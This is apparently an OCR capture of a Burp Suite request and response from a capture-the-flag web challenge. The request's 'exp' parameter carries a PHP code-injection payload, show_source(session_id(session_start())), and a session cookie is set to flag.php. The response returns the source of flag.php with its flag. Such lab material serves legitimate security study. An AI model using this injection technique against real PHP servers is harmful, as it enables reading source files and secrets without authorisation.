 Request
Raw Params Headers Hex
GET /?exp=show_source(session_id(session_start())); HTTP/1.1
Host: b8053621-499f-4613-8852-d66828da67fe.node3.buuoj.cn
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/85.0.4183.121 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: _ga=GA1.2.1484087166.1601637087;PHPSESSID=flag.php
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 05 Oct 2020 13:28:58 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 352
Connection: close
X-Powered-By: PHP/5.6.40
flag在哪里呢？<br><code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />$flag&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color:
#DD0000">"flag{16bab8e9-4333-4ff6-9ca3-ef4b717467ad}"</span><span style="color:
#007700">;<br /></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>